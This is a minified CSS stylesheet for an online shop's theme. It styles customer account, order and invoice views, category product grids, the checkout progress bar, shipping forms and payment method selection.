.btn-wrap{height:40px}.form-address-edit .actions-toolbar .btn,.customer-account-edit .actions-toolbar .btn,.newsletter-manage-index .actions-toolbar .btn,.sales-order-view .actions-toolbar .btn,.customer-account-forgotpassword .actions-toolbar .btn{box-sizing:border-box}.customer-account-logoutsuccess .columns{background-color:#e9ebf2;padding:0 20px !important;width:100%}.customer-account-logoutsuccess .column.main{max-width:1210px;margin:0 auto;display:flex;align-items:center;justify-content:center;flex-direction:column;padding:30px 0 !important}.customer-account-logoutsuccess .column.main .block-logout{background:#fff;padding:20px;margin-bottom:0;width:100%;box-sizing:border-box}.customer-account-logoutsuccess .column.main .block-logout h2{margin:0 0 30px}.customer-account-logoutsuccess .column.main .block-logout p{margin-bottom:0}.newsletter-manage-index .page-main .columns .column.main{width:100%}.newsletter-manage-index .fieldset{background:#fff;padding:20px;margin-bottom:30px}.sales-order-view .page-main .columns{padding:30px 20px}.sales-order-view .page-main .columns .column.main{width:100%}.sales-order-view .order-date{max-width:1210px;margin:0 auto;padding:0;position:relative;box-sizing:border-box}.sales-order-view .order-container{padding:10px 20px;background:#fff;border-radius:50px}.sales-order-view .list-header{display:flex;flex-wrap:wrap;list-style-type:none;padding-left:0;margin-bottom:0}.sales-order-view .list-header li{display:flex;flex-direction:row;justify-content:space-between;align-items:baseline;margin-bottom:0;width:100%;padding:10px 0 !important}@media (min-width:580px){.sales-order-view .list-header li{justify-content:flex-start}}.sales-order-view .list-header li .label{font-size:14px;margin-right:10px}.sales-order-view .list-header li date{font-size:16px;font-weight:700}.sales-order-view .list-header li:last-child{border-bottom:none}@media (min-width:580px){.sales-order-view .list-header li:nth-child(3),.sales-order-view .list-header li:nth-child(4){border-bottom:none}}.sales-order-view .block-order-details-view .box{width:100% !important}.sales-order-view .block-order-details-view .box h3{margin-top:0}.sales-order-view .table:not(.cart):not(.totals) tfoot .mark{text-align:left}.sales-order-view .table:not(.cart):not(.totals) tfoot .mark:before{display:none}.sales-order-view .item-options{display:none}.sales-order-view .table-wrapper .table tr th{padding:20px 10px 20px 0}.sales-order-view .table-wrapper .table tr th:last-child,.sales-order-view .table-wrapper .table tr td:last-child{padding-right:0}.sales-order-view .table-wrapper .table thead tr th{padding:20px 10px 5px 0}.table-order-items tbody tr th,.table-order-items tfoot tr th{vertical-align:middle}.table-order-items thead th{border-bottom:none;font-size:14px}.table-order-items tbody{font-size:14px}.table-order-items tbody td,.table-order-items tbody th{vertical-align:middle}.table-order-items tbody .flex-holder{display:flex;align-items:center;flex-direction:column}@media (min-width:480px){.table-order-items tbody .flex-holder{flex-direction:row}}.table-order-items tbody .content-holder{flex:1;display:flex;flex-direction:column;align-items:center}@media (min-width:480px){.table-order-items tbody .content-holder{align-items:flex-start}}.table-order-items tbody .price,.table-order-items tbody .qty{font-size:16px;font-weight:700}.table-order-items tbody .qty{position:relative}@media (min-width:500px){.table-order-items tbody .qty{float:left}}@media (min-width:640px){.table-order-items tbody .qty{text-align:left !important}}.table-order-items tbody .qty .items-qty{float:right}.table-order-items tbody .subtotal .price{font-size:17px}.table-order-items tbody .col.price,.table-order-items tbody .col.subtotal{text-align:left !important}.table-order-items tbody .col.price span,.table-order-items tbody .col.subtotal span{float:right}.table-order-items tbody .col.subtotal{display:none !important}.table-order-items .img-holder{width:130px;height:82px;position:relative;border-radius:8px;overflow:hidden}@media (min-width:480px){.table-order-items .img-holder{margin-right:35px}}.table-order-items .img-holder img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover}.table-order-items .product-item-name{font-size:16px;font-weight:600;margin-bottom:0}.table-order-items .subtitle{font-size:14px;color:#5d6c80;font-weight:500}.sales-order-view .table-wrapper .table-order-items,.sales-order-invoice .table-wrapper .table-order-items{margin-bottom:0}@media (min-width:500px){.sales-order-view .table-wrapper .table-order-items tbody tr,.sales-order-invoice .table-wrapper .table-order-items tbody tr{width:100% !important;margin-bottom:0 !important}}@media (min-width:500px){.sales-order-view .table-wrapper .table-order-items tbody tr td,.sales-order-invoice .table-wrapper .table-order-items tbody tr td{padding:5px 0}}@media (min-width:640px){.sales-order-view .table-wrapper .table-order-items tfoot,.sales-order-invoice .table-wrapper .table-order-items tfoot{width:100%;display:table}}.sales-order-view .table-wrapper .table-order-items tfoot tr th,.sales-order-invoice .table-wrapper .table-order-items tfoot tr th,.sales-order-view .table-wrapper .table-order-items tfoot tr td,.sales-order-invoice .table-wrapper .table-order-items tfoot tr td{font-size:16px;font-weight:700}.sales-order-view .table-wrapper .table-order-items tfoot tr .mark,.sales-order-invoice .table-wrapper .table-order-items tfoot tr .mark{font-weight:700 !important}.sales-order-view .table-wrapper .table-order-items tfoot tr span,.sales-order-invoice .table-wrapper .table-order-items tfoot tr span{float:right}.sales-order-view .table-wrapper .table-order-items tfoot .grand_total,.sales-order-invoice .table-wrapper .table-order-items tfoot .grand_total{border-top:3px double #d1d1d1;border-bottom:none}.sales-order-view .table-wrapper .table-order-items tfoot .grand_total th.mark,.sales-order-invoice .table-wrapper .table-order-items tfoot .grand_total th.mark,.sales-order-view .table-wrapper .table-order-items tfoot .grand_total td,.sales-order-invoice .table-wrapper .table-order-items tfoot .grand_total td{font-size:18px}.sales-order-view .table-wrapper .table-order-items tfoot .grand_total .mark,.sales-order-invoice .table-wrapper .table-order-items tfoot .grand_total .mark{padding:20px 10px 0 0}.sales-order-view .table-wrapper .table-order-items tfoot .grand_total .amount,.sales-order-invoice .table-wrapper .table-order-items tfoot .grand_total .amount{padding:20px 0 0}.sales-order-view .table-wrapper .table-order-items tfoot .shipping .mark,.sales-order-invoice .table-wrapper .table-order-items tfoot .shipping .mark{padding:5px 10px 5px 0}.sales-order-invoice .order-details-items{margin-top:30px}.sales-order-invoice .table-wrapper{padding:40px}.sales-order-invoice .table-wrapper .block-title h2{margin-top:2.5 rem}.sales-order-invoice .table-wrapper .table tr th{padding:20px 10px 20px 0}.sales-order-invoice .table-wrapper .table tr td:last-child{padding-right:0}.sales-order-invoice .table-wrapper .table thead tr th{padding:20px 10px 5px 0}.sales-order-invoice .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr{display:table-row}.sales-order-invoice .table-wrapper .table:not(.cart):not(.totals) tfoot .mark{text-align:left}.sales-order-invoice .table-wrapper .table:not(.cart):not(.totals) tfoot .mark:before{content:''}.sales-order-invoice .table-wrapper .table-order-items tbody tr td{padding:5px 10px 5px 0}.sales-order-invoice .table-wrapper .table-order-items tbody .price{font-weight:700}.sales-order-invoice .table-wrapper .table-order-items tfoot{display:table-footer-group}.sales-order-invoice .table-wrapper .table-order-items tfoot tr th{font-size:16px}.sales-order-invoice .table-wrapper .table-order-items tfoot tr tr{font-size:16px;font-weight:700}.sales-order-invoice .table-wrapper .table-order-items tfoot .grand_total{border-top:3px double #d1d1d1;border-bottom:none}.sales-order-invoice .table-wrapper .table-order-items tfoot .grand_total th.mark{font-size:18px}.sales-order-invoice .block-order-details-view .block-content{flex-wrap:nowrap;flex-direction:row}.sales-order-invoice .block-order-details-view .box{width:31% !important;padding:20px}@media (min-width:1024px){.sales-order-invoice .block-order-details-view .box{width:31% !important;padding:40px}}.sales-order-invoice .order-date{margin:0 auto 30px;max-width:1210px;padding:0;position:relative;box-sizing:border-box}.sales-order-invoice .order-container{padding:10px 20px;background:#ffffff;border-radius:50px}.sales-order-invoice .order-container .status .value{color:#009640}.sales-order-invoice .list-header{flex-wrap:nowrap;display:flex;list-style-type:none;padding-left:0;margin-bottom:0}.sales-order-invoice .list-header li{display:flex;flex-direction:column;align-items:center;width:25%;border-bottom:none;padding:0;justify-content:flex-start;padding:10px 0 !important;margin-bottom:0}.sales-order-invoice .list-header li .label{margin-right:0;font-size:14px}.sales-order-invoice .list-header li date{font-size:16px;font-weight:700}.sales-order-invoice .list-header li+li{border-left:1px solid #99b4cb}.order-details-items{border:none}.customer-account-forgotpassword .columns,.customer-account-createpassword .columns{background-color:#e9ebf2;padding:30px 0;width:100%}.customer-account-forgotpassword .columns .column.main,.customer-account-createpassword .columns .column.main{max-width:1210px;box-sizing:border-box;margin:0 auto;padding:20px !important;width:100%}.customer-account-forgotpassword .columns .column.main .control,.customer-account-createpassword .columns .column.main .control{width:100%}.customer-account-forgotpassword .bg-wrap,.customer-account-createpassword .bg-wrap{background:#fff;padding:20px;margin:0 auto 30px}.customer-account-forgotpassword .form.password.forget,.customer-account-createpassword .form.password.forget{width:100%;margin:0 auto}.customer-account-forgotpassword h2,.customer-account-createpassword h2{margin:0}.catalog-category-view .block-title{margin-bottom:10px;order:-1}.catalog-category-view .block-title h1{display:flex;flex-wrap:wrap;align-items:center;font-size:1.8rem;line-height:1;text-transform:uppercase;margin-bottom:0}.catalog-category-view .block-title h1 .red-block{align-self:center;margin-right:10px}.catalog-category-view .page-main .columns{max-width:1210px;box-sizing:border-box;margin:0 auto;background:#fff;padding:20px}.catalog-category-view .page-main .columns .column.main{display:flex;flex-direction:column}.catalog-category-view .category-description{font-size:13px}.catalog-category-view .category-description a{color:#333}.catalog-category-view.page-products .products-grid .product-items{margin:0 !important}.catalog-category-view.page-products .products-grid .product-items .product-item-info{padding:0 30px}.catalog-category-view .products-grid{margin:0}.catalog-category-view .products-grid .product-items{display:flex;flex-wrap:wrap;margin:0}.catalog-category-view .products-grid .product-items .product-item{text-align:center;width:100% !important;margin:0 auto 30px !important;max-width:300px}.catalog-category-view .products-grid .product-items .product-item-info{padding:0;width:auto}@media (min-width:680px){.catalog-category-view .products-grid .product-items .product-item-info{padding:0 10px}}.catalog-category-view .product-item-photo{padding:0 10px 20px;display:block}.catalog-category-view .product-item-photo img{vertical-align:top}.catalog-category-view .wrap-content-price{display:flex;justify-content:space-between;width:100%;padding:0 10px 15px 10px;margin-bottom:15px;border-bottom:1px solid #d9d9d9;box-sizing:border-box;font-size:16px}.catalog-category-view .wrap-content-price .product-item-name,.catalog-category-view .wrap-content-price .price-box{margin:0}.catalog-category-view .product-item-actions{margin:0}.catalog-category-view .actions-primary{width:100%}.catalog-category-view .actions-primary form{display:flex;align-items:center;justify-content:space-between;width:100%}.catalog-category-view .actions-primary form label{font-size:16px;color:#5d6c80}.catalog-category-view .actions-primary form .qty{border:1px solid #c8cbcc;border-radius:3px;height:38px;width:38px;text-align:center;padding:2px;font-size:16px;font-weight:600}.catalog-category-view .actions-primary form .btn-wrap{height:38px;position:relative}.catalog-category-view .actions-primary form .btn{font-size:11px;padding:10px 5px;line-height:18px;box-shadow:inset 0 -4px 0 0 #999da4,inset 0 -5px 0 0 #fff}.catalog-category-view .actions-primary form .btn:hover{padding:10px 5px;box-shadow:inset 0 -2px 0 0 #999da4,inset 0 -3px 0 0 #fff}.catalog-category-view .actions-toolbar{margin:0 auto}.catalog-category-view .actions-toolbar .btn-wrap{height:40px}.catalog-category-view .actions-toolbar .btn-red:hover{background-color:var(--color-main)}.catalog-category-view .actions-primary{width:100%}.catalog-category-view .actions-primary form{display:flex;align-items:center;justify-content:space-between;width:100%}.catalog-category-view .actions-primary form label{font-size:16px;color:#5d6c80}.catalog-category-view .actions-primary form .qty{border:1px solid #c8cbcc;border-radius:3px;height:38px;width:38px;text-align:center;padding:2px;font-size:16px;font-weight:600}.catalog-category-view .actions-primary form .btn-wrap{height:38px;position:relative}.catalog-category-view .actions-primary form .btn{font-size:11px;padding:10px 5px;line-height:18px;box-shadow:inset 0 -4px 0 0 #999da4,inset 0 -5px 0 0 #fff}.catalog-category-view .actions-primary form .btn:hover{padding:10px 5px;box-shadow:inset 0 -2px 0 0 #999da4,inset 0 -3px 0 0 #fff}.customer-account-forgotpassword .columns,.checkout-index-index .columns,.checkout-onepage-success .columns{background-color:#e9ebf2;padding:30px 0;width:100%}.customer-account-forgotpassword .columns .column.main,.checkout-index-index .columns .column.main,.checkout-onepage-success .columns .column.main{max-width:1210px;box-sizing:border-box;margin:0 auto;padding:20px !important;width:100%}.customer-account-forgotpassword .columns .column.main .control,.checkout-index-index .columns .column.main .control,.checkout-onepage-success .columns .column.main .control{width:100%}.customer-account-forgotpassword .bg-wrap,.checkout-index-index .bg-wrap,.checkout-onepage-success .bg-wrap{background:#fff;padding:20px;margin:0 auto 30px}.customer-account-forgotpassword .form.password.forget,.checkout-index-index .form.password.forget,.checkout-onepage-success .form.password.forget{width:100%;margin:0 auto}.customer-account-forgotpassword h2,.checkout-index-index h2,.checkout-onepage-success h2{margin:0}.checkout-index-index .block-title h2:first-child{font-weight:400}.checkout-index-index .checkout-container{margin:0}.checkout-index-index .opc-wrapper .form-login{border-bottom:none;margin:0;padding:0}.checkout-index-index .actions-toolbar .btn{min-width:140px}.checkout-index-index .opc-wrapper{width:100%;padding-right:0}.checkout-index-index .opc-wrapper .step-content{display:flex;flex-direction:column;width:100%;margin:0}.checkout-index-index .field .wrap-characters{display:flex;justify-content:space-between}.checkout-index-index .field .remind{text-decoration:underline;font-style:italic}.checkout-index-index .block-customer-login{margin:0 auto 30px;width:100%;flex:0 0 49%;max-width:100%}.checkout-index-index .block-customer-login .block-customer-login-heading .form-login{margin-bottom:0}.checkout-index-index .block-customer-login .btn-wrap{float:right}.checkout-index-index .block-customer-login .steps_holder-subscription{float:left;margin:0}.checkout-index-index .block-customer-login .steps_holder-subscription .label:after{left:1px;top:50%}.checkout-index-index .block-customer-login .btn-opedoor{position:relative}.checkout-index-index .block-customer-login .btn-opedoor:before{content:'\f2f6';font-family:'Font Awesome';font-size:14px;margin-right:5px}.checkout-index-index .block-customer-login .actions-toolbar{margin-left:0 !important;float:right}.checkout-index-index .block-customer-login .actions-toolbar .btn-white:hover{background:#fff}.checkout-index-index .field .control{width:100% !important;position:relative}.checkout-index-index .field .control:before{position:absolute;font-size:24px;top:50%;right:25px;transform:translate(0, -50%);z-index:3}.checkout-index-index .field .control div.mage-error{position:absolute}.checkout-index-index .email .control:before,.checkout-index-index .password .control:before{font-family:'Font Awesome';color:#23272d}.checkout-index-index .email .control:before{content:'\f0e0'}.checkout-index-index .password .control:before{content:'\f09c'}.checkout-index-index .list-model-form{list-style-type:none;padding-left:0;border-top:1px solid #d2d3d4;padding-top:25px}.checkout-index-index .list-model-form li{margin-bottom:20px}.checkout-index-index .list-model-form li:not(.list-item-text){position:relative;padding-left:20px}.checkout-index-index .list-model-form li:not(.list-item-text):before{content:'\f00c';font-family:'Font Awesome';position:absolute;left:0;top:50%;transform:translateY(-50%)}.checkout-index-index .form-block{display:block;position:relative;width:100%;line-height:30px;margin-bottom:20px}.checkout-index-index .form-block input[type=radio]{position:absolute;visibility:hidden;top:0;left:0;width:30px;height:30px}.checkout-index-index .form-block label{color:#23272d;display:block;position:relative;font-size:18px;padding-left:50px;line-height:30px;cursor:pointer;transition:all .25s}.checkout-index-index .form-block li:hover .check{border:1px solid #cacccd}.checkout-index-index .form-block .check{display:block;position:absolute;border:1px solid #cacccd;border-radius:100%;height:30px;width:30px;top:0;transition:border .25s;pointer-events:none}.checkout-index-index .form-block .check:before{display:block;position:absolute;content:'';border-radius:100%;height:15px;width:15px;top:50%;left:50%;transform:translate(-50%, -50%);transition:background .25s linear}.checkout-index-index .form-block input[type=radio]:checked~.check::before{background:#cacccd}.checkout-container .opc-progress-bar{background:#fff;border-radius:53px;display:flex;justify-content:space-between;padding:10px 20px;position:relative;margin-bottom:30px}.checkout-container .opc-progress-bar:before{content:'';position:absolute;width:85%;top:50%;left:50%;transform:translate(-50%, -50%);border-bottom:2px dashed #cdcfd5}.checkout-container .opc-progress-bar .opc-progress-bar-item{padding:0 10px;background:#fff;width:auto;box-sizing:border-box;margin:10px 0}.checkout-container .opc-progress-bar .opc-progress-bar-item:before{display:none}.checkout-container .opc-progress-bar .opc-progress-bar-item:first-child{padding-left:0}.checkout-container .opc-progress-bar .opc-progress-bar-item:first-child._active span:after{left:6px}.checkout-container .opc-progress-bar .opc-progress-bar-item:last-child{padding-right:0}.checkout-container .opc-progress-bar .opc-progress-bar-item._actived span:before{background:var(--color-main);border:1px solid var(--color-main)}.checkout-container .opc-progress-bar .opc-progress-bar-item._actived span:after{background:var(--color-main);font-size:2.2rem;font-weight:800;color:#fff;left:6px;border:1px solid var(--color-main);line-height:1.2}.checkout-container .opc-progress-bar .opc-progress-bar-item._completed{cursor:pointer;background:#fff}.checkout-container .opc-progress-bar .opc-progress-bar-item._completed .progress-bar-item-wrap span{color:#000}.checkout-container .opc-progress-bar .opc-progress-bar-item._completed span:before{border:1px solid #000}.checkout-container .opc-progress-bar .opc-progress-bar-item._completed span:after{color:#fff;font-width:700}.checkout-container .opc-progress-bar .opc-progress-bar-item._completed span:before,.checkout-container .opc-progress-bar .opc-progress-bar-item._completed span:after{background:#000}.checkout-container .opc-progress-bar .opc-progress-bar-item .progress-bar-item-wrap span{display:none}.checkout-container .opc-progress-bar .opc-progress-bar-item .progress-bar-item-wrap span:before,.checkout-container .opc-progress-bar .opc-progress-bar-item .progress-bar-item-wrap span:after{display:none}.checkout-container .opc-progress-bar .opc-progress-bar-item span{display:flex;align-items:center;position:relative;font-size:14px;color:#5d6c80;padding-top:0}.checkout-container .opc-progress-bar .opc-progress-bar-item span:before{content:'';position:static;width:38px;height:38px;margin-left:0;margin-right:0;border-radius:50%;font-size:2.8rem;display:inline-block;border:1px solid #cdcfd5;line-height:38px;background:#fff}.checkout-container .opc-progress-bar .opc-progress-bar-item span:after{top:50%;transform:translateY(-50%);left:7px;position:absolute;margin-left:0;color:#677c99}#shipping{background:#fff;padding:20px}#shipping #customer-email-fieldset{width:100%}#shipping .checkout-shipping-address{margin-bottom:30px}#shipping.checkout-shipping-address .steps_holder-subscription label,#shipping.checkout-billing-address .steps_holder-subscription label{font-size:15px}#shipping.checkout-shipping-address .steps_holder-subscription label span,#shipping.checkout-billing-address .steps_holder-subscription label span{margin-left:0;font-size:15px}#shipping .step-content .addresses{width:100%}#shipping .step-content .addresses .info-block{margin-bottom:30px}#shipping #checkout-step-shipping.step-content{flex-direction:column;margin-bottom:0}#shipping .billing-information-title{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}#shipping .billing-information-title strong{padding-bottom:0;border-bottom:0}#shipping .shipping-information-title strong{border-bottom:0;padding-bottom:0}#shipping .fieldset.address{display:flex;flex-wrap:wrap;justify-content:space-between}#shipping .field.addresses{margin-bottom:0}#shipping .field.addresses .control.select-wrapper{margin-bottom:30px}#shipping .fieldset .actions-toolbar{display:none}#shipping .form-login,#shipping .field{margin-top:0;margin-bottom:30px;width:100%;display:flex;align-self:flex-end}#shipping .form-login .message.warning,#shipping .field .message.warning{border:none;padding:0;background:none;position:absolute;color:#e02b27;font-size:1.2rem;line-height:1em}#shipping .form-login .message.warning>*:first-child:before,#shipping .field .message.warning>*:first-child:before{background:#e02b27}#shipping .form-login .field-error,#shipping .field .field-error{position:absolute}#shipping .field.required{width:100%;margin-bottom:0}#shipping .field.required .note{display:none !important}#shipping .field.textarea-wrap{width:100%}#shipping .field._required .label:after{font-size:2rem;line-height:0;margin:0}#shipping .field._required._warn{margin-bottom:35px}@media (max-width:439px){#shipping .field._required._warn{margin-bottom:50px}}#shipping .data-select-wrap{display:block}@media (min-width:500px){#shipping .data-select-wrap{display:flex;justify-content:space-between}}#shipping .data-select-wrap .select-wrapper{width:100%;margin-bottom:30px}@media (min-width:500px){#shipping .data-select-wrap .select-wrapper{width:32%;margin-bottom:0}}#shipping .data-select-wrap .select-wrapper:last-child{margin-bottom:0}#shipping .field-tooltip{top:0;line-height:50px}#shipping .field.street{width:100%;margin-bottom:30px}#shipping .field.street .field._required{margin-bottom:0}#shipping .field.street legend.label{margin:0 0 10px 0 !important;font-size:15px}#shipping .field.street legend.label:after{font-size:2rem;line-height:0;margin:0}#shipping .field.street .control{width:100%;float:none}#shipping .field.street .control .field{width:100%}#shipping .field.full-width{width:100%}#shipping .field.full-width .control{display:flex}#shipping .field.full-width .control .steps_holder-subscription{width:auto}#shipping .field.full-width .label{margin:0 !important}#shipping .field.full-width .admin__field-label{align-items:center}#shipping .field.choice{width:100%}#shipping .field.choice label{display:flex;align-items:flex-start}#shipping .field.choice label:before{margin-right:20px;flex:1 0 auto}#shipping .field.choice label span{line-height:1}#shipping .field.choice .recipient_note .checkbox-text-wrap span{line-height:1.3}#shipping .field.choice .recipient_note .checkbox-text-wrap .subtitle{display:block;color:#5d6c80;font-size:14px;font-style:italic}#shipping .choice.steps_holder-subscription{margin-bottom:7px}#shipping .choice.steps_holder-subscription .label{align-self:flex-start}#shipping .choice.steps_holder-subscription.save-address,#shipping .choice.steps_holder-subscription.billing{margin-bottom:30px}#shipping .choice.steps_holder-subscription.save-address span a,#shipping .choice.steps_holder-subscription.billing span a{text-decoration:underline;color:#333}#shipping .form-shipping-address{max-width:100%;margin-bottom:0;margin-top:0}#shipping .form-shipping-address .fieldset.address .field:last-child{margin-bottom:0}#shipping .form-shipping-address .fieldset.address .field textarea{padding:10px 20px;font-size:18px;font-weight:700;border:1px solid #c8cbcc;border-radius:3px;resize:none;min-height:100px}.checkout-shipping-method{margin-top:30px !important}.checkout-shipping-method .methods-shipping{width:100%}.checkout-shipping-method .ssl-content span{display:block}.info-block{display:flex;padding:10px;background:#cce5ff;border:1px solid #b8daff;border-radius:6px;align-items:center}.info-block .icon-info{flex:0 0 auto;position:relative;background:#004085;border-radius:50px;width:24px;height:24px;margin-right:10px}.info-block .icon-info:before{content:'\f129';font-family:'Font Awesome';position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);color:#fff}.info-block p{margin-bottom:0;color:#004085;font-style:italic}.info-block a{color:#004085;text-decoration:underline}.checkout-payment-method .form-wrap{background:#fff;padding:20px;margin-bottom:30px}.checkout-payment-method .step-title{display:none}.checkout-payment-method .payment-method-content{display:none !important}.checkout-payment-method .payment-method-content .payment-method-info{cursor:pointer}.checkout-payment-method .payment-method-content.stripe-payments-card-form .actions-toolbar{justify-content:right}.checkout-payment-method .payment-method-content.stripe-payments-card-form #stripe_place_order{display:none}.checkout-payment-method .payment-method.paypal{display:none}.checkout-payment-method .payment-method.paypal._active .payment-method-content.paypal{display:block !important}.checkout-payment-method .payment-method-content.paypal .actions-toolbar{justify-content:right}.checkout-payment-method .payment-method-content.paypal #paypal_place_order{display:none}.checkout-payment-method .payment-method-content.stripe-payments-card-form.active{display:block !important}.checkout-payment-method .payment-method-content.stripe-banktransfer .actions-toolbar{justify-content:right}.checkout-payment-method .payment-method-content.stripe-banktransfer #stripe_banktransfer_place_order{display:none}.checkout-payment-method .stripe-payments.stripe-banktransfer._active .payment-method-content.stripe-banktransfer{display:block !important}.checkout-payment-method .payment-group{padding:0 15px}.checkout-payment-method .payment-group .payment-method:last-child .payment-method-title{padding:35px 0 10px}.checkout-payment-method .payment-method-title{padding:35px 0}.checkout-payment-method .payment-method-title input{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.checkout-payment-method .payment-method-title .label{display:flex;align-items:center;padding-left:40px !important;margin:0 !important;position:relative;cursor:pointer;transition:all .3s}.checkout-payment-method .payment-method-title .label:before{content:'';display:inline-block;position:absolute;left:0;width:30px;height:30px;line-height:29px;padding:0;box-sizing:border-box;border:1px solid #dfe0e1;vertical-align:text-bottom;transition:all .3s;font-family:'Font Awesome';font-size:inherit;color:#cecfd2;text-align:center;background-color:#fff;top:50%;transform:translateY(-50%)}.checkout-payment-method .payment-method-title .label .payment-content-wrap{display:flex;flex-direction:column;flex:1 1 auto;padding-right:10px}.checkout-payment-method .payment-method-title .label .payment-method-subtitle{color:#677c99;font-style:italic;font-size:12px}.checkout-payment-method .payment-method-title .label img{margin-right:0}.checkout-payment-method .payment-method-title input[type="radio"]:checked+label:before{content:"\f111";color:#23272d}.checkout-payment-method .payment-method-title input[type="radio"]+label:before{border-radius:100%}.actions-toolbar-trigger .btn-wrap .btn-red:focus{background-color:var(--color-main)}.actions-toolbar{display:block;margin-left:0 !important}.actions-toolbar:before,.actions-toolbar:after{display:none !important}.actions-toolbar .ssl-wrap{display:flex;align-items:center;justify-content:center;margin-bottom:20px}.actions-toolbar .ssl-wrap img{margin-right:15px}.actions-toolbar .ssl-content span{display:block;color:#677c99;font-size:11px;font-style:italic}.actions-toolbar .ssl-content .bold-span{font-size:14px;font-weight:700;font-style:normal}.actions-toolbar .btn-wrap{height:40px}.actions-toolbar .btn{min-width:220px}.actions-toolbar .btn:hover{background-color:var(--color-main)}.actions-toolbar .btn.btn-white:hover{background:#fff}#checkout-step-summary .info-wrap,.customer-account-create .info-wrap{display:flex;flex-direction:column}#checkout-step-summary .field.choice.terms.steps_holder-subscription.required:after,.customer-account-create .field.choice.terms.steps_holder-subscription.required:after{content:'*';color:#e02b27;font-size:1.2rem;margin:5px 0 0 10px;position:absolute;text-align:right;width:100%}#checkout-step-summary .field.choice.terms.steps_holder-subscription.required .label,.customer-account-create .field.choice.terms.steps_holder-subscription.required .label{z-index:1}#checkout-step-summary .field.choice.terms.steps_holder-subscription.required .label span,.customer-account-create .field.choice.terms.steps_holder-subscription.required .label span{z-index:1}#checkout-step-summary .opc-block-billing-information,.customer-account-create .opc-block-billing-information,#checkout-step-summary .opc-block-shipping-information,.customer-account-create .opc-block-shipping-information,#checkout-step-summary .opc-block-payment-information,.customer-account-create .opc-block-payment-information{width:100% !important;background:#fff;box-sizing:border-box;padding:20px;margin-bottom:30px}#checkout-step-summary .opc-block-billing-information .shipping-information-title,.customer-account-create .opc-block-billing-information .shipping-information-title,#checkout-step-summary .opc-block-shipping-information .shipping-information-title,.customer-account-create .opc-block-shipping-information .shipping-information-title,#checkout-step-summary .opc-block-payment-information .shipping-information-title,.customer-account-create .opc-block-payment-information .shipping-information-title{border-bottom:none;margin-bottom:30px}#checkout-step-summary .opc-block-billing-information .block-title,.customer-account-create .opc-block-billing-information .block-title,#checkout-step-summary .opc-block-shipping-information .block-title,.customer-account-create .opc-block-shipping-information .block-title,#checkout-step-summary .opc-block-payment-information .block-title,.customer-account-create .opc-block-payment-information .block-title{display:flex;align-items:center;justify-content:space-between;padding:0}#checkout-step-summary .opc-block-billing-information .block-title h3,.customer-account-create .opc-block-billing-information .block-title h3,#checkout-step-summary .opc-block-shipping-information .block-title h3,.customer-account-create .opc-block-shipping-information .block-title h3,#checkout-step-summary .opc-block-payment-information .block-title h3,.customer-account-create .opc-block-payment-information .block-title h3{margin-top:0;margin-bottom:0}#checkout-step-summary .opc-block-billing-information .block-title strong,.customer-account-create .opc-block-billing-information .block-title strong,#checkout-step-summary .opc-block-shipping-information .block-title strong,.customer-account-create .opc-block-shipping-information .block-title strong,#checkout-step-summary .opc-block-payment-information .block-title strong,.customer-account-create .opc-block-payment-information .block-title strong{position:relative;padding-left:13px;font-size:16px;font-weight:500;text-transform:uppercase;margin-bottom:0;margin-top:0;display:block}#checkout-step-summary .opc-block-billing-information .block-title strong:before,.customer-account-create .opc-block-billing-information .block-title strong:before,#checkout-step-summary .opc-block-shipping-information .block-title strong:before,.customer-account-create .opc-block-shipping-information .block-title strong:before,#checkout-step-summary .opc-block-payment-information .block-title strong:before,.customer-account-create .opc-block-payment-information .block-title strong:before{content:'';position:absolute;left:0;top:50%;transform:translateY(-50%);width:3px;height:100%;background:var(--color-main)}#checkout-step-summary .order-table-wrap,.customer-account-create .order-table-wrap{background:#fff;margin-bottom:30px}#checkout-step-summary .opc-block-summary,.customer-account-create .opc-block-summary{display:flex;flex-direction:column;background:#fff;padding:20px;margin-bottom:0}#checkout-step-summary .opc-block-summary .block-title,.customer-account-create .opc-block-summary .block-title{display:flex;justify-content:space-between;flex-direction:column;order:0}@media (min-width:600px){#checkout-step-summary .opc-block-summary .block-title,.customer-account-create .opc-block-summary .block-title{flex-direction:row}}#checkout-step-summary .opc-block-summary .product-item .table-minicart .product.options,.customer-account-create .opc-block-summary .product-item .table-minicart .product.options{display:none}#checkout-step-summary .opc-block-summary .product-item .table-minicart tr,.customer-account-create .opc-block-summary .product-item .table-minicart tr{display:flex;flex-direction:column;align-items:flex-start}#checkout-step-summary .opc-block-summary .product-item .table-minicart td:before,.customer-account-create .opc-block-summary .product-item .table-minicart td:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111111;font-weight:700}#checkout-step-summary .opc-block-summary .product-item .product-item-name-block strong,.customer-account-create .opc-block-summary .product-item .product-item-name-block strong{font-size:16px;font-weight:600}#checkout-step-summary .opc-block-summary .minicart-items,.customer-account-create .opc-block-summary .minicart-items{order:2}#checkout-step-summary .opc-block-summary .minicart-items .product-item,.customer-account-create .opc-block-summary .minicart-items .product-item{padding:0}#checkout-step-summary .opc-block-summary .minicart-items tr,.customer-account-create .opc-block-summary .minicart-items tr{display:flex;align-items:center}#checkout-step-summary .opc-block-summary .items-in-cart,.customer-account-create .opc-block-summary .items-in-cart{order:1;margin-bottom:0;display:none}#checkout-step-summary .opc-block-summary .items-in-cart,.customer-account-create .opc-block-summary .items-in-cart,#checkout-step-summary .opc-block-summary .table-minicart,.customer-account-create .opc-block-summary .table-minicart{border-bottom:1px solid #d2d3d4}#checkout-step-summary .opc-block-summary .items-in-cart tr .table-item,.customer-account-create .opc-block-summary .items-in-cart tr .table-item,#checkout-step-summary .opc-block-summary .table-minicart tr .table-item,.customer-account-create .opc-block-summary .table-minicart tr .table-item,#checkout-step-summary .opc-block-summary .items-in-cart tr .table-value,.customer-account-create .opc-block-summary .items-in-cart tr .table-value,#checkout-step-summary .opc-block-summary .table-minicart tr .table-value,.customer-account-create .opc-block-summary .table-minicart tr .table-value{padding:15px 0}#checkout-step-summary .opc-block-summary .items-in-cart tr .table-item,.customer-account-create .opc-block-summary .items-in-cart tr .table-item,#checkout-step-summary .opc-block-summary .table-minicart tr .table-item,.customer-account-create .opc-block-summary .table-minicart tr .table-item{width:100%;display:flex;flex-direction:column;align-items:flex-start}#checkout-step-summary 